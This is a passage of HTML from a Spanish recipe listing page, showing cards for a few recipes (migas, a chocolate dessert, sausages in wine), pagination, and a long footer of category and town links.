                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/beautiful-and-tasty-dessert-with-cocoa-strawberry-royalty-free-image-1768384211.pjpeg?crop=1.00xw:0.751xh;0,0.141xh&amp;resize=1200:*" alt="Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri Pérez- Cabrero" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/" itemprop="headline">Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri Pérez- Cabrero</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/">
											<img src="https://okdiario.com/img/2026/01/15/salchichas-al-vino-en-thermomix_-receta-facil-y-llena-de-sabor.jpg" alt="Salchichas al vino en Thermomix: receta fácil y llena de sabor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/" itemprop="headline">Salchichas al vino en Thermomix: receta fácil y llena de sabor</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/74" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>gastrobox.es</h3>

        <p style="margin: 10px 0; color: #ccc;">gastrobox.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/item" style="color: #fff;"> </a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/argentina" style="color: #fff;">argentina</a>

            
                <a href="/categoria/arroz" style="color: #fff;">arroz</a>

            
                <a href="/categoria/aves" style="color: #fff;">aves</a>

            
                <a href="/categoria/carnes" style="color: #fff;">carnes</a>

            
                <a href="/categoria/cocina-casera" style="color: #fff;">cocina casera</a>

            
                <a href="/categoria/comidas" style="color: #fff;">comidas</a>

            
                <a href="/categoria/espana" style="color: #fff;">espana</a>

            
                <a href="/categoria/huevos" style="color: #fff;">huevos</a>

            
                <a href="/categoria/mariscos" style="color: #fff;">mariscos</a>

            
                <a href="/categoria/otros" style="color: #fff;">otros</a>

            
                <a href="/categoria/pasta" style="color: #fff;">pasta</a>

            
                <a href="/categoria/pescado" style="color: #fff;">pescado</a>

            
                <a href="/categoria/postres" style="color: #fff;">postres</a>

            
                <a href="/categoria/producto" style="color: #fff;">producto</a>

            
                <a href="/categoria/reposteria" style="color: #fff;">reposteria</a>

            
                <a href="/categoria/tag" style="color: #fff;">tag</a>

            
                <a href="/categoria/venezuela" style="color: #fff;">venezuela</a>

            
                <a href="/categoria/verduras" style="color: #fff;">verduras</a>

            
                <a href="/categoria/vocabulario-de-cocina" style="color: #fff;">vocabulario de cocina</a>

            
                <a href="/categoria/las-palmas-teguise" style="color: #fff;">Las-palmas - teguise</a>

            
                <a href="/categoria/barcelona-sant-cugat-del-vall-s" style="color: #fff;">Barcelona - sant-cugat-del-vallès</a>

            
                <a href="/categoria/alicante-l39alf-s-del-pi" style="color: #fff;">Alicante - l39alfàs-del-pi</a>

            
                <a href="/categoria/barcelona-vilanova-i-la-geltr" style="color: #fff;">Barcelona - vilanova-i-la-geltrú</a>

            
                <a href="/categoria/granada-almu-car" style="color: #fff;">Granada - almuñécar</a>

            
                <a href="/categoria/pontevedra-cambados" style="color: #fff;">Pontevedra - cambados</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-icod-de-los-vinos" style="color: #fff;">Santa-cruz-de-tenerife - icod-de-los-vinos</a>

            
                <a href="/categoria/c-ceres-c-ceres" style="color: #fff;">Cáceres - cáceres</a>

            
                <a href="/categoria/murcia-murcia" style="color: #fff;">Murcia - murcia</a>

            
                <a href="/categoria/valencia-tavernes-de-la-valldigna" style="color: #fff;">Valencia - tavernes-de-la-valldigna</a>

            
                <a href="/categoria/huesca-sabi-nigo" style="color: #fff;">Huesca - sabiñánigo</a>

            
                <a href="/categoria/illes-balears-formentera" style="color: #fff;">Illes-balears - formentera</a>

            
                <a href="/categoria/alicante-orihuela" style="color: #fff;">Alicante - orihuela</a>

            
                <a href="/categoria/ciudad-real-valdepe-as" style="color: #fff;">Ciudad-real - valdepeñas</a>

            
                <a href="/categoria/madrid-pinto" style="color: #fff;">Madrid - pinto</a>

            
                <a href="/categoria/m-laga-alhaur-n-de-la-torre" style="color: #fff;">Málaga - alhaurín-de-la-torre</a>

            
                <a href="/categoria/m-laga-marbella" style="color: #fff;">Málaga - marbella</a>

            
                <a href="/categoria/murcia-guilas" style="color: #fff;">Murcia - águilas</a>

            
                <a href="/categoria/cantabria-comillas" style="color: #fff;">Cantabria - comillas</a>

            
                <a href="/categoria/c-diz-c-diz" style="color: #fff;">Cádiz - cádiz</a>

            
                <a href="/categoria/m-laga-estepona" style="color: #fff;">Málaga - estepona</a>

            
                <a href="/categoria/alicante-torrevieja" style="color: #fff;">Alicante - torrevieja</a>

            
                <a href="/categoria/m-laga-benalm-dena" style="color: #fff;">Málaga - benalmádena</a>

            
                <a href="/categoria/m-laga-torremolinos" style="color: #fff;">Málaga - torremolinos</a>

            
                <a href="/categoria/asturias-oviedo" style="color: #fff;">Asturias - oviedo</a>

            
                <a href="/categoria/illes-balears-calvi" style="color: #fff;">Illes-balears - calvià</a>

            
                <a href="/categoria/pontevedra-vigo" style="color: #fff;">Pontevedra - vigo</a>

            
                <a href="/categoria/m-laga-fuengirola" style="color: #fff;">Málaga - fuengirola</a>

            
                <a href="/categoria/las-palmas-las-palmas-de-gran-canaria" style="color: #fff;">Las-palmas - las-palmas-de-gran-canaria</a>

            
                <a href="/categoria/alicante-teulada" style="color: #fff;">Alicante - teulada</a>

            
                <a href="/categoria/badajoz-badajoz" style="color: #fff;">Badajoz - badajoz</a>

            
                <a href="/categoria/las-palmas-san-bartolom-de-tirajana" style="color: #fff;">Las-palmas - san-bartolomé-de-tirajana</a>

            
                <a href="/categoria/valencia-ll-ria" style="color: #fff;">Valencia - llíria</a>

            
                <a href="/categoria/las-palmas-ag-imes" style="color: #fff;">Las-palmas - agüimes</a>

            
                <a href="/categoria/madrid-torrej-n-de-la-calzada" style="color: #fff;">Madrid - torrejón-de-la-calzada</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-adeje" style="color: #fff;">Santa-cruz-de-tenerife - adeje</a>

            
                <a href="/categoria/pontevedra-soutomaior" style="color: #fff;">Pontevedra - soutomaior</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-la-matanza-de-acentejo" style="color: #fff;">Santa-cruz-de-tenerife - la-matanza-de-acentejo</a>

            
                <a href="/categoria/palencia-guardo" style="color: #fff;">Palencia - guardo</a>

            
                <a href="/categoria/badajoz-don-benito" style="color: #fff;">Badajoz - don-benito</a>

            
                <a href="/categoria/valencia-aldaia" style="color: #fff;">Valencia - aldaia</a>

            
                <a href="/categoria/madrid-san-agust-n-del-guadalix" style="color: #fff;">Madrid - san-agustín-del-guadalix</a>

            
                <a href="/categoria/alicante-almorad" style="color: #fff;">Alicante - almoradí</a>

            
                <a href="/categoria/girona-forallac" style="color: #fff;">Girona - forallac</a>

            
                <a href="/categoria/illes-balears-palma-de-mallorca" style="color: #fff;">Illes-balears - palma-de-mallorca</a>

            
                <a href="/categoria/las-palmas-yaiza" style="color: #fff;">Las-palmas - yaiza</a>

            
                <a href="/categoria/illes-balears-dei" style="color: #fff;">Illes-balears - deià</a>

            
                <a href="/categoria/lugo-sarria" style="color: #fff;">Lugo - sarria</a>

            
                <a href="/categoria/huesca-sallent-de-g-llego" style="color: #fff;">Huesca - sallent-de-gállego</a>

            
                <a href="/categoria/illes-balears-sant-joan-de-labritja" style="color: #fff;">Illes-balears - sant-joan-de-labritja</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-san-miguel-de-abona" style="color: #fff;">Santa-cruz-de-tenerife - san-miguel-de-abona</a>

            
                <a href="/categoria/las-palmas-mog-n" style="color: #fff;">Las-palmas - mogán</a>

            
                <a href="/categoria/m-laga-mijas" style="color: #fff;">Málaga - mijas</a>

            
                <a href="/categoria/pontevedra-baiona" style="color: #fff;">Pontevedra - baiona</a>

            
                <a href="/categoria/barcelona-cornell-de-llobregat" style="color: #fff;">Barcelona - cornellà-de-llobregat</a>

            
                <a href="/categoria/m-laga-v-lez-m-laga" style="color: #fff;">Málaga - vélez-málaga</a>

            
                <a href="/categoria/castell-n-vinar-s" style="color: #fff;">Castellón - vinaròs</a>

            
                <a href="/categoria/barcelona-pineda-de-mar" style="color: #fff;">Barcelona - pineda-de-mar</a>

            
                <a href="/categoria/alicante-el-campello" style="color: #fff;">Alicante - el-campello</a>

            
                <a href="/categoria/las-palmas-arrecife" style="color: #fff;">Las-palmas - arrecife</a>

            
                <a href="/categoria/las-palmas-p-jara" style="color: #fff;">Las-palmas - pájara</a>

            
                <a href="/categoria/barcelona-calella" style="color: #fff;">Barcelona - calella</a>

            
                <a href="/categoria/asturias-llanes" style="color: #fff;">Asturias - llanes</a>

            
                <a href="/categoria/badajoz-m-rida" style="color: #fff;">Badajoz - mérida</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-arona" style="color: #fff;">Santa-cruz-de-tenerife - arona</a>

            
                <a href="/categoria/alicante-altea" style="color: #fff;">Alicante - altea</a>

            
                <a href="/categoria/albacete-albacete" style="color: #fff;">Albacete - albacete</a>

            
                <a href="/categoria/ja-n-ja-n" style="color: #fff;">Jaén - jaén</a>

            
                <a href="/categoria/c-diz-jerez-de-la-frontera" style="color: #fff;">Cádiz - jerez-de-la-frontera</a>

            
                <a href="/categoria/las-palmas-t-as" style="color: #fff;">Las-palmas - tías</a>

            
                <a href="/categoria/barcelona-terrassa" style="color: #fff;">Barcelona - terrassa</a>

            
                <a href="/categoria/tarragona-salou" style="color: #fff;">Tarragona - salou</a>

            
                <a href="/categoria/illes-balears-alaior" style="color: #fff;">Illes-balears - alaior</a>

            
                <a href="/categoria/las-palmas-la-oliva" style="color: #fff;">Las-palmas - la-oliva</a>

            
                <a href="/categoria/granada-granada" style="color: #fff;">Granada - granada</a>

            
                <a href="/categoria/alicante-alicante" style="color: #fff;">Alicante - alicante</a>

            
                <a href="/categoria/illes-balears-ibiza" style="color: #fff;">Illes-balears - ibiza</a>

            
                <a href="/categoria/sevilla-sevilla" style="color: #fff;">Sevilla - sevilla</a>

            
                <a href="/categoria/valencia-valencia" style="color: #fff;">Valencia - valencia</a>

            
                <a href="/categoria/barcelona-barcelona" style="color: #fff;">Barcelona - barcelona</a>

            
                <a href="/categoria/madrid-madrid" style="color: #fff;">Madrid - madrid</a>

            
                <a href="/categoria/illes-balears-santa-eul-ria-des-riu" style="color: #fff;">Illes-balears - santa-eulària-des-riu</a>

            
                <a href="/categoria/girona-lloret-de-mar" style="color: #fff;">Girona - lloret-de-mar</a>

            
                <a href="/categoria/girona-blanes" style="color: #fff;">Girona - blanes</a>

            
                <a href="/categoria/zaragoza-zaragoza" style="color: #fff;">Zaragoza - zaragoza</a>

            
                <a href="/categoria/madrid-alcobendas" style="color: #fff;">Madrid - alcobendas</a>

            
                <a href="/categoria/toledo-toledo" style="color: #fff;">Toledo - toledo</a>

            
                <a href="/categoria/lleida-vielha-e-mijaran" style="color: #fff;">Lleida - vielha-e-mijaran</a>

            
                <a href="/categoria/illes-balears-ciutadella-de-menorca" style="color: #fff;">Illes-balears - ciutadella-de-menorca</a>

            
                <a href="/categoria/m-laga-manilva" style="color: #fff;">Málaga - manilva</a>

            
                <a href="/categoria/c-rdoba-c-rdoba" style="color: #fff;">Córdoba - córdoba</a>

            
                <a href="/categoria/m-laga-m-laga" style="color: #fff;">Málaga - málaga</a>

            
                <a href="/categoria/barcelona-igualada" style="color: #fff;">Barcelona - igualada</a>

            
                <a href="/categoria/illes-balears-llucmajor" style="color: #fff;">Illes-balears - llucmajor</a>

            
                <a href="/categoria/alicante-x-bia" style="color: #fff;">Alicante - xàbia</a>

            
                <a href="/categoria/tarragona-cambrils" style="color: #fff;">Tarragona - cambrils</a>

            
                <a href="/categoria/c-diz-sanl-car-de-barrameda" style="color: #fff;">Cádiz - sanlúcar-de-barrameda</a>

            
                <a href="/categoria/alicante-elx" style="color: #fff;">Alicante - elx</a>

            
                <a href="/categoria/barcelona-gav" style="color: #fff;">Barcelona - gavà</a>

            
                <a href="/categoria/barcelona-granollers" style="color: #fff;">Barcelona - granollers</a>

            
                <a href="/categoria/murcia-molina-de-segura" style="color: #fff;">Murcia - molina-de-segura</a>

            
                <a href="/categoria/la-rioja-logro-o" style="color: #fff;">La-rioja - logroño</a>

            
                <a href="/categoria/c-diz-el-puerto-de-santa-mar-a" style="color: #fff;">Cádiz - el-puerto-de-santa-maría</a>

            
                <a href="/categoria/m-laga-antequera" style="color: #fff;">Málaga - antequera</a>

            
                <a href="/categoria/girona-llan" style="color: #fff;">Girona - llançà</a>

            
                <a href="/categoria/huelva-cartaya" style="color: #fff;">Huelva - cartaya</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-san-crist-bal-de-la-laguna" style="color: #fff;">Santa-cruz-de-tenerife - san-cristóbal-de-la-laguna</a>

            
                <a href="/categoria/almer-a-almer-a" style="color: #fff;">Almería - almería</a>

            
                <a href="/categoria/madrid-villaviciosa-de-od-n" style="color: #fff;">Madrid - villaviciosa-de-odón</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-la-orotava" style="color: #fff;">Santa-cruz-de-tenerife - la-orotava</a>

            
                <a href="/categoria/barcelona-manresa" style="color: #fff;">Barcelona - manresa</a>

            
                <a href="/categoria/asturias-castrill-n" style="color: #fff;">Asturias - castrillón</a>

            
                <a href="/categoria/illes-balears-capdepera" style="color: #fff;">Illes-balears - capdepera</a>

            
                <a href="/categoria/alicante-rojales" style="color: #fff;">Alicante - rojales</a>

            
                <a href="/categoria/c-diz-barbate" style="color: #fff;">Cádiz - barbate</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-puerto-de-la-cruz" style="color: #fff;">Santa-cruz-de-tenerife - puerto-de-la-cruz</a>

            
                <a href="/categoria/alicante-san-fulgencio" style="color: #fff;">Alicante - san-fulgencio</a>

            
                <a href="/categoria/c-diz-vejer-de-la-frontera" style="color: #fff;">Cádiz - vejer-de-la-frontera</a>

            
                <a href="/categoria/salamanca-salamanca" style="color: #fff;">Salamanca - salamanca</a>

            
                <a href="/categoria/m-laga-co-n" style="color: #fff;">Málaga - coín</a>

            
                <a href="/categoria/alicante-calp" style="color: #fff;">Alicante - calp</a>

            
                <a href="/categoria/las-palmas-ingenio" style="color: #fff;">Las-palmas - ingenio</a>

            
                <a href="/categoria/m-laga-rinc-n-de-la-victoria" style="color: #fff;">Málaga - rincón-de-la-victoria</a>

            
                <a href="/categoria/barcelona-matar" style="color: #fff;">Barcelona - mataró</a>

            
                <a href="/categoria/alicante-pinoso" style="color: #fff;">Alicante - pinoso</a>

            
                <a href="/categoria/burgos-burgos" style="color: #fff;">Burgos - burgos</a>

            
                <a href="/categoria/valencia-x-tiva" style="color: #fff;">Valencia - xàtiva</a>

            
                <a href="/categoria/barcelona-canet-de-mar" style="color: #fff;">Barcelona - canet-de-mar</a>

            
                <a href="/categoria/c-diz-tarifa" style="color: #fff;">Cádiz - tarifa</a>

            
                <a href="/categoria/castell-n-castell-de-la-plana" style="color: #fff;">Castellón - castelló-de-la-plana</a>

            
                <a href="/categoria/c-diz-algodonales" style="color: #fff;">Cádiz - algodonales</a>

            
                <a href="/categoria/sevilla-el-viso-del-alcor" style="color: #fff;">Sevilla - el-viso-del-alcor</a>

            
                <a href="/categoria/alicante-santa-pola" style="color: #fff;">Alicante - santa-pola</a>

            
                <a href="/categoria/tarragona-reus" style="color: #fff;">Tarragona - reus</a>

            
                <a href="/categoria/c-diz-chiclana-de-la-frontera" style="color: #fff;">Cádiz - chiclana-de-la-frontera</a>

            
                <a href="/categoria/huelva-lepe" style="color: #fff;">Huelva - lepe</a>

            
                <a href="/categoria/las-palmas-antigua" style="color: #fff;">Las-palmas - antigua</a>

            
                <a href="/categoria/lugo-portomar-n" style="color: #fff;">Lugo - portomarín</a>

            
                <a href="/categoria/murcia-san-pedro-del-pinatar" style="color: #fff;">Murcia - san-pedro-del-pinatar</a>

            
                <a href="/categoria/barcelona-el-prat-de-llobregat" style="color: #fff;">Barcelona - el-prat-de-llobregat</a>

            
                <a href="/categoria/illes-balears-sant-lloren-des-cardassar" style="color: #fff;">Illes-balears - sant-llorenç-des-cardassar</a>

            
                <a href="/categoria/asturias-goz-n" style="color: #fff;">Asturias - gozón</a>

            
                <a href="/categoria/c-diz-conil-de-la-frontera" style="color: #fff;">Cádiz - conil-de-la-frontera</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-tazacorte" style="color: #fff;">Santa-cruz-de-tenerife - tazacorte</a>

            
                <a href="/categoria/alicante-benidorm" style="color: #fff;">Alicante - benidorm</a>

            
                <a href="/categoria/huelva-huelva" style="color: #fff;">Huelva - huelva</a>

            
                <a href="/categoria/valencia-ontinyent" style="color: #fff;">Valencia - ontinyent</a>

            
                <a href="/categoria/granada-salobre-a" style="color: #fff;">Granada - salobreña</a>

            
                <a href="/categoria/las-palmas-telde" style="color: #fff;">Las-palmas - telde</a>

            
                <a href="/categoria/melilla-melilla" style="color: #fff;">Melilla - melilla</a>

            
                <a href="/categoria/m-laga-nerja" style="color: #fff;">Málaga - nerja</a>

            
                <a href="/categoria/huesca-huesca" style="color: #fff;">Huesca - huesca</a>

            
                <a href="/categoria/alicante-pilar-de-la-horadada" style="color: #fff;">Alicante - pilar-de-la-horadada</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-los-llanos-de-aridane" style="color: #fff;">Santa-cruz-de-tenerife - los-llanos-de-aridane</a>

            
                <a href="/categoria/valladolid-valladolid" style="color: #fff;">Valladolid - valladolid</a>

            
                <a href="/categoria/barcelona-montcada-i-reixac" style="color: #fff;">Barcelona - montcada-i-reixac</a>

            
                <a href="/categoria/barcelona-vilafranca-del-pened-s" style="color: #fff;">Barcelona - vilafranca-del-penedès</a>

            
                <a href="/categoria/barcelona-santa-coloma-de-gramenet" style="color: #fff;">Barcelona - santa-coloma-de-gramenet</a>

            
                <a href="/categoria/girona-palam-s" style="color: #fff;">Girona - palamós</a>

            
                <a href="/categoria/castell-n-orpesa" style="color: #fff;">Castellón - orpesa</a>

            
                <a href="/categoria/valencia-alberic" style="color: #fff;">Valencia - alberic</a>

            
                <a href="/categoria/castell-n-benic-ssim" style="color: #fff;">Castellón - benicàssim</a>

            
                <a href="/categoria/tarragona-tarragona" style="color: #fff;">Tarragona - tarragona</a>

            
                <a href="/categoria/madrid-cercedilla" style="color: #fff;">Madrid - cercedilla</a>

            
                <a href="/categoria/sevilla-los-palacios-y-villafranca" style="color: #fff;">Sevilla - los-palacios-y-villafranca</a>

            
                <a href="/categoria/c-diz-medina-sidonia" style="color: #fff;">Cádiz - medina-sidonia</a>

            
                <a href="/categoria/lleida-naut-aran" style="color: #fff;">Lleida - naut-aran</a>

            
                <a href="/categoria/barcelona-sant-andreu-de-la-barca" style="color: #fff;">Barcelona - sant-andreu-de-la-barca</a>

            
                <a href="/categoria/c-diz-san-fernando" style="color: #fff;">Cádiz - san-fernando</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santa-rsula" style="color: #fff;">Santa-cruz-de-tenerife - santa-úrsula</a>

            
                <a href="/categoria/valencia-mislata" style="color: #fff;">Valencia - mislata</a>

            
                <a href="/categoria/barcelona-l39hospitalet-de-llobregat" style="color: #fff;">Barcelona - l39hospitalet-de-llobregat</a>

            
                <a href="/categoria/valencia-n-quera" style="color: #fff;">Valencia - náquera</a>

            
                <a href="/categoria/sevilla-olivares" style="color: #fff;">Sevilla - olivares</a>

            
                <a href="/categoria/sevilla-osuna" style="color: #fff;">Sevilla - osuna</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santiago-del-teide" style="color: #fff;">Santa-cruz-de-tenerife - santiago-del-teide</a>

            
                <a href="/categoria/c-diz-san-roque" style="color: #fff;">Cádiz - san-roque</a>

            
                <a href="/categoria/murcia-mazarr-n" style="color: #fff;">Murcia - mazarrón</a>

            
                <a href="/categoria/illes-balears-ma-mah-n" style="color: #fff;">Illes-balears - maó-mahón</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santa-cruz-de-tenerife" style="color: #fff;">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a>

            
                <a href="/categoria/madrid-colmenar-viejo" style="color: #fff;">Madrid - colmenar-viejo</a>

            
                <a href="/categoria/madrid-valdemoro" style="color: #fff;">Madrid - valdemoro</a>

            
                <a href="/categoria/alicante-d-nia" style="color: #fff;">Alicante - dénia</a>

            
                <a href="/categoria/madrid-aranjuez" style="color: #fff;">Madrid - aranjuez</a>

            
                <a href="/categoria/murcia-cartagena" style="color: #fff;">Murcia - cartagena</a>

            
                <a href="/categoria/barcelona-badalona" style="color: #fff;">Barcelona - badalona</a>

            
                <a href="/categoria/barcelona-sitges" style="color: #fff;">Barcelona - sitges</a>

            
                <a href="/categoria/madrid-nuevo-bazt-n" style="color: #fff;">Madrid - nuevo-baztán</a>

            
                <a href="/categoria/madrid-los-molinos" style="color: #fff;">Madrid - los-molinos</a>

            
                <a href="/categoria/asturias-llanera" style="color: #fff;">Asturias - llanera</a>

            
                <a href="/categoria/valencia-quart-de-poblet" style="color: #fff;">Valencia - quart-de-poblet</a>

            
                <a href="/categoria/valencia-sedav" style="color: #fff;">Valencia - sedaví</a>

            
                <a href="/categoria/barcelona-montmel" style="color: #fff;">Barcelona - montmeló</a>

            
                <a href="/categoria/alicante-novelda" style="color: #fff;">Alicante - novelda</a>

            
                <a href="/categoria/alicante-muro-de-alcoy" style="color: #fff;">Alicante - muro-de-alcoy</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-granadilla-de-abona" style="color: #fff;">Santa-cruz-de-tenerife - granadilla-de-abona</a>

            
                <a href="/categoria/barcelona-sant-andreu-de-llavaneres" style="color: #fff;">Barcelona - sant-andreu-de-llavaneres</a>

            
                <a href="/categoria/madrid-villanueva-de-la-ca-ada" style="color: #fff;">Madrid - villanueva-de-la-cañada</a>

            
                <a href="/categoria/lleida-lleida" style="color: #fff;">Lleida - lleida</a>

            
                <a href="/categoria/girona-roses" style="color: #fff;">Girona - roses</a>

            
                <a href="/categoria/a-coru-a-padr-n" style="color: #fff;">A-coruña - padrón</a>

            
                <a href="/categoria/almer-a-vera" style="color: #fff;">Almería - vera</a>

            
                <a href="/categoria/madrid-getafe" style="color: #fff;">Madrid - getafe</a>

            
                <a href="/categoria/almer-a-garrucha" style="color: #fff;">Almería - garrucha</a>

            
                <a href="/categoria/le-n-le-n" style="color: #fff;">León - león</a>

            
                <a href="/categoria/las-palmas-santa-luc-a-de-tirajana" style="color: #fff;">Las-palmas - santa-lucía-de-tirajana</a>

            
                <a href="/categoria/bizkaia-barakaldo" style="color: #fff;">Bizkaia - barakaldo</a>

            
                <a href="/categoria/illes-balears-ses-salines" style="color: #fff;">Illes-balears - ses-salines</a>

            
                <a href="/categoria/girona-is-vol" style="color: #fff;">Girona - isòvol</a>

            
                <a href="/categoria/tarragona-torredembarra" style="color: #fff;">Tarragona - torredembarra</a>

            
                <a href="/categoria/huelva-punta-umbr-a" style="color: #fff;">Huelva - punta-umbría</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-buenavista-del-norte" style="color: #fff;">Santa-cruz-de-tenerife - buenavista-del-norte</a>

            
                <a href="/categoria/huelva-ayamonte" style="color: #fff;">Huelva - ayamonte</a>

            
                <a href="/categoria/c-rdoba-lucena" style="color: #fff;">Córdoba - lucena</a>

            
                <a href="/categoria/alicante-guardamar-del-segura" style="color: #fff;">Alicante - guardamar-del-segura</a>

            
                <a href="/categoria/girona-vidreres" style="color: #fff;">Girona - vidreres</a>

            
                <a href="/categoria/granada-armilla" style="color: #fff;">Granada - armilla</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-garachico" style="color: #fff;">Santa-cruz-de-tenerife - garachico</a>

            
                <a href="/categoria/madrid-boadilla-del-monte" style="color: #fff;">Madrid - boadilla-del-monte</a>

            
                <a href="/categoria/alicante-pego" style="color: #fff;">Alicante - pego</a>

            
                <a href="/categoria/girona-torroella-de-montgr" style="color: #fff;">Girona - torroella-de-montgrí</a>

            
                <a href="/categoria/granada-el-valle" style="color: #fff;">Granada - el-valle</a>

            
                <a href="/categoria/le-n-astorga" style="color: #fff;">León - astorga</a>

            
                <a href="/categoria/ourense-san-cibrao-das-vi-as" style="color: #fff;">Ourense - san-cibrao-das-viñas</a>

            
                <a href="/categoria/pontevedra-nigr-n" style="color: #fff;">Pontevedra - nigrán</a>

            
                <a href="/categoria/almer-a-el-ejido" style="color: #fff;">Almería - el-ejido</a>

            
                <a href="/categoria/alicante-crevillent" style="color: #fff;">Alicante - crevillent</a>

            
                <a href="/categoria/madrid-navacerrada" style="color: #fff;">Madrid - navacerrada</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-fasnia" style="color: #fff;">Santa-cruz-de-tenerife - fasnia</a>

            
                <a href="/categoria/madrid-pozuelo-de-alarc-n" style="color: #fff;">Madrid - pozuelo-de-alarcón</a>

            
                <a href="/categoria/alicante-elda" style="color: #fff;">Alicante - elda</a>

            
                <a href="/categoria/valencia-torrent" style="color: #fff;">Valencia - torrent</a>

            
                <a href="/categoria/castell-n-pe-scola" style="color: #fff;">Castellón - peñíscola</a>

            
                <a href="/categoria/palencia-palencia" style="color: #fff;">Palencia - palencia</a>

            
                <a href="/categoria/girona-girona" style="color: #fff;">Girona - girona</a>

            
                <a href="/categoria/asturias-gij-n" style="color: #fff;">Asturias - gijón</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-g-mar" style="color: #fff;">Santa-cruz-de-tenerife - güímar</a>

            
                <a href="/categoria/valencia-enguera" style="color: #fff;">Valencia - enguera</a>

            
                <a href="/categoria/las-palmas-teror" style="color: #fff;">Las-palmas - teror</a>

            
                <a href="/categoria/palencia-aguilar-de-campoo" style="color: #fff;">Palencia - aguilar-de-campoo</a>

            
                <a href="/categoria/barcelona-cardedeu" style="color: #fff;">Barcelona - cardedeu</a>

            
                <a href="/categoria/ourense-ver-n" style="color: #fff;">Ourense - verín</a>

            
                <a href="/categoria/almer-a-roquetas-de-mar" style="color: #fff;">Almería - roquetas-de-mar</a>

            
                <a href="/categoria/valencia-meliana" style="color: #fff;">Valencia - meliana</a>

            
                <a href="/categoria/madrid-torrej-n-de-ardoz" style="color: #fff;">Madrid - torrejón-de-ardoz</a>

            
                <a href="/categoria/barcelona-sabadell" style="color: #fff;">Barcelona - sabadell</a>

            
                <a href="/categoria/valencia-gandia" style="color: #fff;">Valencia - gandia</a>

            
                <a href="/categoria/almer-a-n-jar" style="color: #fff;">Almería - níjar</a>

            
                <a href="/categoria/sevilla-utrera" style="color: #fff;">Sevilla - utrera</a>

            
                <a href="/categoria/almer-a-moj-car" style="color: #fff;">Almería - mojácar</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-el-rosario" style="color: #fff;">Santa-cruz-de-tenerife - el-rosario</a>

            
                <a href="/categoria/alicante-orba" style="color: #fff;">Alicante - orba</a>

            
                <a href="/categoria/valencia-la-pobla-de-farnals" style="color: #fff;">Valencia - la-pobla-de-farnals</a>

            
                <a href="/categoria/alicante-pedreguer" style="color: #fff;">Alicante - pedreguer</a>

            
                <a href="/categoria/pontevedra-pontevedra" style="color: #fff;">Pontevedra - pontevedra</a>

            
                <a href="/categoria/illes-balears-son-servera" style="color: #fff;">Illes-balears - son-servera</a>

            
